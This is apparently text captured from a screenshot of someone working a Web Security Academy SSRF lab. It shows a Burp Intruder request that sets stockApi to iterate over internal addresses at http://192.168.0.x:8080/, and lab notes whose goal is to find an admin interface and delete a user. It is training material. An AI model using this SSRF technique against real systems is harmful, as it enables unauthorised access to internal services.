 Basic SSRF against anot...
Burp Suite Professional ...
● notes.txt - lab-02 - Vis...
10:56 AM
97%
Basic SSRF against another back-end system - Mozilla Firefox
Web Security Academ
What is SSRF (Server
Lab: Basic SSRF agai
Basic SSRF against a
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac011f091e0551c780a74540000900be.web-security-academy.net
3 Cookie: session=ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac011f091e0551c780a74540000900be.web-security-academy.net
11 Content-Length: 33
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.§1§:8080/
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 615
London
Check stock
624 units
< Return to list
● notes.txt - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
ORER ...
EDITO... 1 UNSAVED
02
scode
tes.txt
rf-lab-02.py
OUTLINE
notes.txt ●
ssrf-lab-02.py
...
notes.txt
1 Lab #2 - Basic SSRF against another back-end system
2
3 Vulnerable feature - stock check functionality
4
5 Goal -  use the stock check functionality to scan
the internal 192.168.0.X range for an admin
interface on port 8080, then use it to delete the
user carlos.
6
7 Analysis:
8
9
1
Python 3.9.1 64-bit
0 0
plaintext | notes.txt
Ln 9, Col 1 Spaces: 4 UTF-8 LF Plain Text